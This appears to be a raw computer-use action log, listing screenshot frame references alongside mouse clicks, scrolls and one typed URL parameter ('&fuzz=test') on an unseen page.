
left_click(49, 175)

type("&fuzz=test")

scroll("down", 3)

scroll("up", 3)

left_click(40, 275)

left_click(42, 326)

left_click(42, 345)

left_click(40, 404)

left_click(40, 438)
